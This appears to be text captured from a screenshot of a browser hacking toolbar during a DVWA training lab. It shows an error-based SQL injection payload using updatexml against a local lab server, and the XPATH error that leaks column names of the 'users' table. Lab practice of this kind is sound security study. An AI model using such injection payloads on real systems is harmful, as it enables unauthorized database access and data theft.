 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://192.168.31.130/dvwa-master/vulnerabilities/sqli/?id=1' and updatexml(1,concat(0x5c, (select substring(group_concat(column_name), 1, 30) from information_schema.columns where table_schema='dvwa' and table_name='users' )),3)-- -&Submit=Submit#
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services▾ [No information available]
XPATH syntax error: '\user_id,first_name,last_name,u'